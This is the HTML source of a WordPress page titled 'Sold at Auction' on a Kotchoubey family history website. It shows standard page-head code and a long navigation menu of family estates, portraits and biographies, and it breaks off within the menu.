

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotchoubey.com/at-auction/
body_size: 17210
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Sold at Auction | Кочубей / Kotchoubey / Kotschoubey Family</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kotchoubey.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kotchoubey.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Feed" href="https://kotchoubey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Comments Feed" href="https://kotchoubey.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Sold at Auction Comments Feed" href="https://kotchoubey.com/at-auction/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kotchoubey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kotchoubey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://kotchoubey.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kotchoubey.com/wp-json/wp/v2/pages/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kotchoubey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kotchoubey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://kotchoubey.com/at-auction/" />
<link rel='shortlink' href='https://kotchoubey.com/?p=485' />
<link rel="alternate" type="application/json+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fat-auction%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fat-auction%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3e0e8; background-image: url("https://kotchoubey.com/wp-content/uploads/2015/12/Knewcoatofarms1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-485 page-parent custom-background header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://kotchoubey.com/" rel="home">
			<img src="https://kotchoubey.com/wp-content/uploads/2015/12/cropped-kheaderweb.png" width="1260" height="385" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kotchoubey.com/" rel="home">Кочубей / Kotchoubey / Kotschoubey Family</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="nav-menu"><ul>
<li class="page_item page-item-127 page_item_has_children"><a href="https://kotchoubey.com/">About This Website</a>
<ul class='children'>
	<li class="page_item page-item-1827"><a href="https://kotchoubey.com/about-this-website/coat-of-arms-origins-and-meaning/">Coat of Arms: Origins and Meaning</a></li>
	<li class="page_item page-item-1451"><a href="https://kotchoubey.com/about-this-website/kotchoubey-genealogical-table/">Kotchoubey Genealogical Table</a></li>
</ul>
</li>
<li class="page_item page-item-174 page_item_has_children"><a href="https://kotchoubey.com/estates/">Estates, Monuments &#038; Collections</a>
<ul class='children'>
	<li class="page_item page-item-1122"><a href="https://kotchoubey.com/estates/v-kotchoubeys-collection-of-prints-and-drawings-in-yaroslav/">V. Kotchoubey&#8217;s collection of prints and drawings in Yaroslav</a></li>
	<li class="page_item page-item-1589"><a href="https://kotchoubey.com/estates/24-fourchtatskaia-ulitisa-s-t-petersbourg/">24, Furchtatskaia Ulitsa, S.t Petersburg</a></li>
	<li class="page_item page-item-1002"><a href="https://kotchoubey.com/estates/chutovo/">Chutovo</a></li>
	<li class="page_item page-item-1135"><a href="https://kotchoubey.com/estates/disderis-photograph-of-kotchoubey-in-peter-galassis-exhibit-in-ny/">Disderi&#8217;s Photograph of Kotchoubey in Peter Galassi&#8217;s Gagosian Gallery Exhibit in NY</a></li>
	<li class="page_item page-item-186"><a href="https://kotchoubey.com/estates/gouty/">Gouty</a></li>
	<li class="page_item page-item-1006"><a href="https://kotchoubey.com/estates/iskrovka-%d0%b8%d1%81%d0%ba%d1%80%d0%be%d0%b2%d0%ba%d0%b0/">Iskrovka / Искровка</a></li>
	<li class="page_item page-item-1848"><a href="https://kotchoubey.com/estates/kotchoubey-house-in-the-city-of-glukhov-sumy-province-ukraine/">Kotchoubey House in the City of Glukhov (вулиця Шевченка, 30 Sumy Province, Ukraine)</a></li>
	<li class="page_item page-item-1004"><a href="https://kotchoubey.com/estates/kotchoubeyvka-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/">Kotchoubey&#8217;vka / Кочубеевка</a></li>
	<li class="page_item page-item-710"><a href="https://kotchoubey.com/estates/mansion-of-lev-viktorovitch-in-st-petesburg/">Mansion of Prince Lev Viktorovitch in St. Petesburg</a></li>
	<li class="page_item page-item-708"><a href="https://kotchoubey.com/estates/mansion-of-prince-vassili-pavlovitch-in-tsarskoe-selo/">Mansion of Prince Vassili Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-704"><a href="https://kotchoubey.com/estates/mansion-of-vassili-petrovitch-in-tsarskoe-selo/">Mansion of Vassili Petrovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-284"><a href="https://kotchoubey.com/estates/monument-to-kotchoubey-and-iskra/">Monument to Kotchoubey and Iskra</a></li>
	<li class="page_item page-item-790"><a href="https://kotchoubey.com/estates/mukhaltka-yalta-estate-of-prince-victor-pavlovich/">Mukhaltka, Yalta. Estate of Prince Victor Pavlovich</a></li>
	<li class="page_item page-item-695"><a href="https://kotchoubey.com/estates/musee-des-beaux-arts-nice-france/">Musée des Beaux-Arts (Nice, France)</a></li>
	<li class="page_item page-item-717"><a href="https://kotchoubey.com/estates/palazzo-kotchoubey-in-venice/">Palazzo Kotchoubey in Venice</a></li>
	<li class="page_item page-item-1554 page_item_has_children"><a href="https://kotchoubey.com/estates/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-1970"><a href="https://kotchoubey.com/estates/portraits/possible-portrait-of-maria-ivanovna-kotchoubey-nee-bariatinskaya-in-the-samara-museum/">(Possible) Portrait Of Maria Ivanovna Kotchoubey (née Bariatinskaya) in the Samara museum</a></li>
		<li class="page_item page-item-1592"><a href="https://kotchoubey.com/estates/portraits/1820-lithograph-of-judge-general-vassili-leontievitch/">1820 Lithograph of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1654"><a href="https://kotchoubey.com/estates/portraits/copy-of-portrait-of-prince-sergei-victorovitch-by-a-a-harlamov/">copy of Portrait of Prince Sergei Victorovitch by A.A. Harlamov</a></li>
		<li class="page_item page-item-1568"><a href="https://kotchoubey.com/estates/portraits/drawing-of-pr-viktor-pavlovitch/">Drawing of Pr. Viktor Pavlovitch</a></li>
		<li class="page_item page-item-1547"><a href="https://kotchoubey.com/estates/portraits/gravure-of-elena-sergeievna-kotchoubey-nee-prsse-volkonskaya/">Lithograph of Elena Sergeievna Kotchoubey (née Prsse Volkonskaya)</a></li>
		<li class="page_item page-item-1550"><a href="https://kotchoubey.com/estates/portraits/lithograph-of-pr-vassili-viktorovitch-1812-1850-by-joseph-kriehuber/">Lithograph of Pr. Vassili Viktorovitch Kotchoubey (1812-1850) by Josef Kriehuber</a></li>
		<li class="page_item page-item-1565"><a href="https://kotchoubey.com/estates/portraits/portrait-od-pr-vassili-viktorovitch-by-kadunov/">Portrait od Pr. Vassili Viktorovitch by Kadunov</a></li>
		<li class="page_item page-item-2153"><a href="https://kotchoubey.com/estates/portraits/portrait-of-agrafena-pavlovna-frolova-bagreeva-nee-kotchoubey-and-husband-alxei-petrovitch/">Portrait of Agrafena Pavlovna Frolova-Bagreeva (née Kotchoubey) and husband Alxei Petrovitch</a></li>
		<li class="page_item page-item-1875"><a href="https://kotchoubey.com/estates/portraits/portrait-of-alexandra-pavlovna-miloradovitch-nee-kotchoubey-by-unknown-artist/">Portrait of Alexandra Pavlovna Miloradovitch (née Kotchoubey) by unknown artist</a></li>
		<li class="page_item page-item-1719"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-von-gravenitz-nee-de-beauharnais-countess-of-leuchtenburg-the-former-princess-kotchoubey-by-victor-karlovich-shtemberg-1912/">Portrait of Baroness Daria von Gravenitz (née de Beauharnais, Countess of Leuchtenburg), the former Princess Kotchoubey by Victor Karlovich Shtemberg 1912</a></li>
		<li class="page_item page-item-1712"><a href="https://kotchoubey.com/estates/portraits/portrait-of-count-andrey-razumovsky-by-roslin-in-kotchoubey-collection/">Portrait of Count Andrey Razumovsky by Roslin in Kotchoubey Collection</a></li>
		<li class="page_item page-item-1742"><a href="https://kotchoubey.com/estates/portraits/portrait-of-countess-natalia-victorovna-strogonova-nee-princess-kotchoubey-by-orest/">Portrait of Countess Natalia Victorovna Strogonova (née Princess Kotchoubey) by Orest Kiprenskiy</a></li>
		<li class="page_item page-item-1531"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ctsse-natalia-viktorovna-stroganova-nee-pr-kotchoubey-by-piotr-sokolov/">Portrait of Ctsse Natalia Viktorovna Stroganova (née Pr. Kotchoubey) by Piotr Sokolov</a></li>
		<li class="page_item page-item-2192"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</a></li>
		<li class="page_item page-item-1756"><a href="https://kotchoubey.com/estates/portraits/portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-carl-johann-lash-lost/">Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Carl Johann Lash (lost?)</a></li>
		<li class="page_item page-item-1598"><a href="https://kotchoubey.com/estates/portraits/portrait-of-judge-general-vassili-leontievitch/">Portrait of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1967"><a href="https://kotchoubey.com/estates/portraits/portrait-of-maria-kotchoubey-nee-bariatinskaya-by-christina-robertson-in-the-tretyakov-gallery/">Portrait of Maria Kotchoubey (nee Bariatinskaya) by Christina Robertson in the Tretyakov Gallery</a></li>
		<li class="page_item page-item-1557"><a href="https://kotchoubey.com/estates/portraits/portrait-of-piotr-arkadievitch-1825-1892-by-ge/">Portrait of Piotr Arkadievitch (1825-1892) by Ge</a></li>
		<li class="page_item page-item-1536"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-lev-viktorovitch-1890-by-piotr-sokolov/">Portrait of Pr. Lev Viktorovitch (-1890) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1581"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilevna-nee-prsse-vassiltchikova/">Portrait of Pr. Maria Vassilevna (née Prsse Vassiltchikova)</a></li>
		<li class="page_item page-item-1661"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilievna-nee-pr-vassilitchikova-by-unknown-artist/">Portrait of Pr. Maria Vassilievna (née Pr.. Vassilitchikova) by unknown artist</a></li>
		<li class="page_item page-item-1574"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-mikhail-viktorovitch-1816-1874/">Portrait of Pr. Mikhail Viktorovitch (1816-1874)</a></li>
		<li class="page_item page-item-1648"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</a></li>
		<li class="page_item page-item-1544"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-sofia-andreevna-kotchoubey-nee-benckendorff/">Portrait of Pr. Sofia Alexandrovna Kotchoubey (née Benckendorff)</a></li>
		<li class="page_item page-item-1534"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-vassili-viktorovitch-1812-1850-by-piotr-sokolov/">Portrait of Pr. Vassili Viktorovitch (1812-1850) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1561"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-gereard/">Portrait of Pr. Viktor Pavlovich by Francois Gerard</a></li>
		<li class="page_item page-item-1571"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-krueger/">Portrait of Pr. Viktor Pavlovich by Krueger</a></li>
		<li class="page_item page-item-1715"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-kotchoubey-de-beauharnais-nee-de-beauharnais-countess-of-leuchtenburg-1896-by-francois-flameng/">Portrait of Princess Daria Kotchoubey (née de Beauharnais, Countess of Leuchtenburg) 1896 by Francois Flameng</a></li>
		<li class="page_item page-item-1577"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-ivanovna-nee-prsse-briatinskaya-1818-1843/">Portrait of Princess Maria Ivanovna Kotchoubey (née Princess Bariatinskaya) (1818-1843) by Christina Robertson 1842</a></li>
		<li class="page_item page-item-1585"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-vassilevna-nee-prsse-vassiltchikova-by-gerard/">Portrait of Prsse Maria Vassilevna (née Prsse Vassiltchikova) by Gerard</a></li>
		<li class="page_item page-item-1658"><a href="https://kotchoubey.com/estates/portraits/portrait-of-semion-vassilievitch-kotchoubey-by-unknown-artist/">portrait of Semion Vassilievitch Kotchoubey by unknown artist</a></li>
		<li class="page_item page-item-1541"><a href="https://kotchoubey.com/estates/portraits/portrait-of-vassili-viktorovitch-1812-1850/">Portrait of Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-1962"><a href="https://kotchoubey.com/estates/portraits/posthumous-portrait-of-princess-maria-ivanovna-kochubey-nee-baryatinskaya-1818-1843-by-sadovnikov/">Posthumous Portrait of Princess Maria Ivanovna Kochubey, née Baryatinskaya (1818-1843) by Sadovnikov</a></li>
		<li class="page_item page-item-1959"><a href="https://kotchoubey.com/estates/portraits/unknown-portrait-of-kotchoubey-lady-by-ivan-makarov/">Unknown portrait of Kotchoubey Lady by Ivan Makarov</a></li>
		<li class="page_item page-item-1377"><a href="https://kotchoubey.com/estates/portraits/v-m-sokolov-portrait-of-mikhail-nikolaivitch-in-tchernigov-museum-of-art/">V.M. Sokolov portrait of Mikhail Nikolaivitch in the Tchernigov Museum of Art</a></li>
		<li class="page_item page-item-1759"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-konstantin-bushin-1840s/">Watercolour Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Konstantin Bushin 1840s</a></li>
		<li class="page_item page-item-1664"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-sophia-nikolaivna-kotchoubey-nee-wiazemskaya/">Watercolour portrait of Sophia Nikolaivna Kotchoubey (née Wiazemskaya)</a></li>
		<li class="page_item page-item-1382"><a href="https://kotchoubey.com/estates/portraits/winterhalter-portrait-of-princess-kotschoubey-at-the-walters-art-museum/">Winterhalter portrait of Princess Kotschoubey at the Walters Art Museum</a></li>
	</ul>
</li>
	<li class="page_item page-item-815"><a href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</a></li>
	<li class="page_item page-item-1008"><a href="https://kotchoubey.com/estates/skorokhodovo-%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%85%d0%be%d0%b4%d0%be%d0%b2%d0%be/">Skorokhodovo / Скороходово.</a></li>
	<li class="page_item page-item-698"><a href="https://kotchoubey.com/estates/summer-palace-of-viktor-pavlovitch-in-tsarskoe-selo/">Summer Palace of Viktor Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-564"><a href="https://kotchoubey.com/estates/the-miracle-at-dubovitchi/">The Miracle at Dubovitchi</a></li>
	<li class="page_item page-item-183"><a href="https://kotchoubey.com/estates/tinitza/">Tinitza</a></li>
	<li class="page_item page-item-840"><a href="https://kotchoubey.com/estates/vassili-leontievitchs-grave-in-lavra-monastery-kiev/">Vassili Leontievitch&#8217;s grave in Lavra Monastery, Kiev</a></li>
	<li class="page_item page-item-837"><a href="https://kotchoubey.com/estates/vassili-petrovitch-mansion-kiev/">Vassili Petrovitch Mansion on ulitsa Institutskaya/Институтская улица/Інститутська, 19/5 (Lost), Kiev</a></li>
	<li class="page_item page-item-1625"><a href="https://kotchoubey.com/estates/video-tour-of-pr-lev-mikhailovitchs-palace-in-st-petersburg-early-20th-century/">Video tour of Pr. Lev Mikhailovitch&#8217;s palace in St. Petersburg (early 20th century)</a></li>
	<li class="page_item page-item-177"><a href="https://kotchoubey.com/estates/voronki/">Voronki / Вороньки-A storied Kotchoubey Estate</a></li>
	<li class="page_item page-item-189"><a href="https://kotchoubey.com/estates/jagatine/">Yagotine</a></li>
	<li class="page_item page-item-180"><a href="https://kotchoubey.com/estates/zgourovka/">Zgurovka</a></li>
</ul>
</li>
<li class="page_item page-item-307 page_item_has_children"><a href="https://kotchoubey.com/charities/">Giving</a>
<ul class='children'>
	<li class="page_item page-item-547"><a href="https://kotchoubey.com/charities/holy-ascension-monastery-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b2%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b0/">Holy Ascension Monastery / Свято-Вознесенский мужской монастырь</a></li>
	<li class="page_item page-item-924"><a href="https://kotchoubey.com/charities/school-for-girls-kinoshivka/">School for Girls-Kinoshivka</a></li>
</ul>
</li>
<li class="page_item page-item-104 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/">Select Biographies</a>
<ul class='children'>
	<li class="page_item page-item-1116 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/">A Revolution, a Masonic Movement to save Russia and a Deputy Prime Minister</a>
	<ul class='children'>
		<li class="page_item page-item-1125"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/nikolai-vassilievitch-1885-1947/">A Death in Morocco and the story of Nikolai Vassilievitch Kotchoubey&#8217;s stolen identity</a></li>
		<li class="page_item page-item-1728"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/photograph-of-vasili-vasilievich-1883-1960-in-1913-as-member-of-the-iv-duma/">Photograph of Vasili Vasilievich (1883-1960) in 1913 as member of the IV Duma</a></li>
	</ul>
</li>
	<li class="page_item page-item-1260"><a href="https://kotchoubey.com/select-biographies/archived-stories-to-be-published/">Archived Stories to be Published</a></li>
	<li class="page_item page-item-562 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/">Bunchukovski Comrades: Comrades-at-Arms of the Hetmans</a>
	<ul class='children'>
		<li class="page_item page-item-2145"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/elisaveta-vassilievna-%d0%b5%d0%bb%d0%b8%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1800/">Elisaveta Vassilievna / Елисавета Васильевна (?-1800)</a></li>
		<li class="page_item page-item-768"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/maria-demianovna-nee-obolonskaya-1736-1815/">Maria Demianovna (née Obolonskaya) (1736-1815)</a></li>
		<li class="page_item page-item-2140"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/mikhail-semionovitch-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b8%d1%87-1751/">Mikhaïl Semionovitch / Михаил Семенович, (1751-)</a></li>
		<li class="page_item page-item-2142"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/nadezhda-semionovna-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Nadezhda Semionovna / Надежда Семеновна</a></li>
		<li class="page_item page-item-818"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/semion-mikhailovitch-1778-1835/">Semion Mikhailovitch / Семен Михайлович (1778-1835)</a></li>
		<li class="page_item page-item-264 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/">Vassili Vassilievitch (c1685 -1743) &#038; Marfa Ivanovna (née Yanovitch) (? -1742)</a>
		<ul class='children'>
			<li class="page_item page-item-2134"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anastasia-vasilievna-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anastasia Vasilievna / Анастасия Васильевна</a></li>
			<li class="page_item page-item-2136"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anna-vassilievna-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anna Vassilievna / Анна Васильевна</a></li>
			<li class="page_item page-item-2129"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/elena-vassilievna-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Elena Vassilievna / Елена Васильевна ( )</a></li>
